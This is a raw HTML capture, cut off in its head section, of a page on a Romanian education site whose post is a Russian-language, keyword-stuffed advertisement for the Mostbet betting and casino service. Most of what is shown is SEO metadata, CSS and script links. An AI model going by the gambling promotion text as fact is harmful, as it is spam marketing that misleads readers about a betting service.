

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proedus.ro/%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9-%D1%81%D0%B0%D0%B9%D1%82-%D0%BC%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82-%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B8-%D0%BD%D0%B0-%D1%81%D0%BF/
body_size: 38965
content:
<!doctype html>
<html lang="ro-RO">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script type="text/javascript"> var epic_news_ajax_url = 'https://proedus.ro/?epic-ajax-request=epic-ne'; </script>
            
	<!-- This site is optimized with the Yoast SEO Premium plugin v20.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>&quot;официальный Сайт Мостбет Ставки На Спорт Mostbet - Proedus</title>
	<link rel="canonical" href="https://proedus.ro/официальный-сайт-мостбет-ставки-на-сп/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="&quot;официальный Сайт Мостбет Ставки На Спорт Mostbet" />
	<meta property="og:description" content="&#8220;официальный Сайт Мостбет Ставки На Спорт Mostbet&#8221; &#8220;официальный Сайт Мостбет Ставки На Спорт Mostbet&#8221; Content Мобильный Mostbet Виртуальная Игра Aviator На Mostbet Приложение Для Компьютера &#8220;обзор Букмекерской Компании Mostbet Узбекистан Регистрация На Сайте Приложение Для Ios Казино, Слоты И Другие Игры От Mostbet Спортивные Ставки Наше Мнение Об Операторе Ставок&#8221; Преимущества И Недостатки Букмекерской Конторы..." />
	<meta property="og:url" content="https://proedus.ro/официальный-сайт-мостбет-ставки-на-сп/" />
	<meta property="og:site_name" content="Proedus" />
	<meta property="article:published_time" content="2024-01-16T17:46:32+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scris de" />
	<meta name="twitter:data1" content="" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proedus.ro/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf/#article","isPartOf":{"@id":"https://proedus.ro/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf/"},"author":{"name":"","@id":""},"headline":"&#8220;официальный Сайт Мостбет Ставки На Спорт Mostbet","datePublished":"2024-01-16T17:46:32+00:00","mainEntityOfPage":{"@id":"https://proedus.ro/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf/"},"wordCount":2064,"commentCount":0,"publisher":{"@id":"https://proedus.ro/#organization"},"articleSection":["mostbet apk"],"inLanguage":"ro-RO"},{"@type":"WebPage","@id":"https://proedus.ro/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf/","url":"https://proedus.ro/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf/","name":"\"официальный Сайт Мостбет Ставки На Спорт Mostbet - Proedus","isPartOf":{"@id":"https://proedus.ro/#website"},"datePublished":"2024-01-16T17:46:32+00:00","breadcrumb":{"@id":"https://proedus.ro/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf/#breadcrumb"},"inLanguage":"ro-RO","potentialAction":[{"@type":"ReadAction","target":["https://proedus.ro/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf/"]}]},{"@type":"BreadcrumbList","@id":"https://proedus.ro/%d0%be%d1%84%d0%b8%d1%86%d0%b8%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d1%81%d0%b0%d0%b9%d1%82-%d0%bc%d0%be%d1%81%d1%82%d0%b1%d0%b5%d1%82-%d1%81%d1%82%d0%b0%d0%b2%d0%ba%d0%b8-%d0%bd%d0%b0-%d1%81%d0%bf/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Prima pagină","item":"https://proedus.ro/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proedus.ro/blog/"},{"@type":"ListItem","position":3,"name":"&#8220;официальный Сайт Мостбет Ставки На Спорт Mostbet"}]},{"@type":"WebSite","@id":"https://proedus.ro/#website","url":"https://proedus.ro/","name":"Proedus","description":"","publisher":{"@id":"https://proedus.ro/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proedus.ro/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://proedus.ro/#organization","name":"Proedus","url":"https://proedus.ro/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://proedus.ro/#/schema/logo/image/","url":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","contentUrl":"https://proedus.ro/wp-content/uploads/2019/07/logo.png","width":606,"height":291,"caption":"Proedus"},"image":{"@id":"https://proedus.ro/#/schema/logo/image/"}},{"@type":"Person","@id":"","url":"https://proedus.ro/author/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='lbg-evento-dcalendar-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/dcalendar.picker.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='lbg-evento-site-css-css' href='https://proedus.ro/wp-content/plugins/lbg_evento/evento/css/lbg_evento.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='https://proedus.ro/wp-content/plugins/formidable/css/formidableforms.css?ver=1191056' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://proedus.ro/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='noptin-email-optin-style-inline-css' type='text/css'>
.wp-block-noptin-email-optin{align-items:center;box-sizing:border-box;display:flex;justify-content:center;min-height:280px;padding:20px;position:relative;text-align:center}.wp-block-noptin-email-optin *{box-sizing:border-box}.wp-block-noptin-email-optin form{width:100%}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer{align-items:center;display:flex;gap:10px;justify-content:center}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_input_email{flex-grow:1;min-width:0}.wp-block-noptin-email-optin.is-style-noptin-flex .noptin-block-form-footer .noptin_form_submit{flex-shrink:1;margin-top:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email){background-color:#fff;border:1px solid #ced4da;border-radius:.25rem;box-shadow:none;color:#495057;padding:.45rem 1.2rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email:focus){background-color:#fff;border-color:#73b1e9;color:#495057;outline:0}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit){background-clip:padding-box;background-color:#1e73be;border:1px solid transparent;border-radius:.25rem;box-shadow:none;color:#fff;font-weight:400;padding:.45rem 1.2rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):focus,:where(.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit):hover{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_title{font-size:23px;font-weight:700;line-height:1.4125;margin-bottom:10px;margin-top:16px;padding-top:4px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_description{font-size:16px;line-height:1.3;margin-bottom:10px}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email{display:block;margin:0;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) input.noptin_form_input_email::-ms-expand{background-color:transparent;border:0}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit{display:block;flex:1 0 0;margin-top:10px;position:relative;text-align:center;text-transform:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle;width:100%}.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:focus,.wp-block-noptin-email-optin:not(.is-style-noptin-unstyled) .noptin_form_submit:hover{outline:0!important}.noptin-block-form-header:empty{display:none}

/*# sourceURL=https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-new-form-block.css */
</style>
<link rel='stylesheet' id='noptin-form-css' href='https://proedus.ro/wp-content/plugins/newsletter-optin-box/build/Forms/assets/css/style-form.css?ver=bde59fed1153516aaf60' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://proedus.ro/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-widget-fonts-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/fonts.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ea11y-skip-link-css' href='https://proedus.ro/wp-content/plugins/pojo-accessibility/assets/build/skip-link.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='epic-icon-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/fonts/jegicon/jegicon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proedus.ro/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='epic-style-css' href='https://proedus.ro/wp-content/plugins/epic-news-element/assets/css/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appku-style-css' href='https://proedus.ro/wp-content/themes/appku/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-fonts-css' href='https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&#038;family=Roboto:wght@100;300;400;500;700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='appku-animate-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/animate.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/elegant-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/flaticon-set.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/font-awesome.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-helper-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/helper.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/magnific-popup.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.carousel.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-owl-theme-default-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/owl.theme.default.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='themify-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/themify-icons.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-validnavs-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/validnavs.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-main-style-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-unittest-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/unittest.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-responsive-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='appku-color-schemes-css' href='https://proedus.ro/wp-content/themes/appku/assets/css/color.schemes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pysFacebookRest = {"restApiUrl":"https://proedus.ro/wp-json/pys-facebook/v1/event","debug":""};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/26e31fe740.js?ver=6.9" id="lbg-evento-26e31fe740-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/lbg_evento.js?ver=6.9" id="lbg-evento-js"></script>
<script type="text/javascript" src="https://proedus.ro/wp-content/plugins/lbg_evento/evento/js/dcalendar.picker.js?ver=6.9" id="lbg-dcalendar-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var _ckyConfig = {"_ipData":[],"_assetsURL":"https://proedus.ro/wp-content/plugins/cookie-law-info/lite/frontend/images/","_publicURL":"https://proedus.ro","_expiry":"365","_categories":[{"name":"Necessary","slug":"necessary","isNecessary":true,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":true,"ccpa":true}},{"name":"Functional","slug":"functional","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Analytics","slug":"analytics","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Performance","slug":"performance","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}},{"name":"Advertisement","slug":"advertisement","isNecessary":false,"ccpaDoNotSell":true,"cookies":[],"active":true,"defaultConsent":{"gdpr":false,"ccpa":false}}],"_activeLaw":"gdpr","_rootDomain":"","_block":"1","_showBanner":"1","_bannerConfig":{"settings":{"type":"box","preferenceCenterType":"popup","position":"bottom-left","applicableLaw":"gdpr"},"behaviours":{"reloadBannerOnAccept":false,"loadAnalyticsByDefault":false,"animations":{"onLoad":"animate","onHide":"sticky"}},"config":{"revisitConsent":{"status":true,"tag":"revisit-consent","position":"bottom-left","meta":{"url":"#"},"styles":{"background-color":"#0056A7"},"elements":{"title":{"type":"text","tag":"revisit-consent-title","status":true,"styles":{"color":"#0056a7"}}}},"preferenceCenter":{"toggle":{"status":true,"tag":"detail-category-toggle","type":"toggle","states":{"active":{"styles":{"background-color":"#1863DC"}},"inactive":{"styles":{"background-color":"#D0D5D2"}}}}},"categoryPreview":{"status":false,"toggle":{"status":true,"tag":"detail-category-pr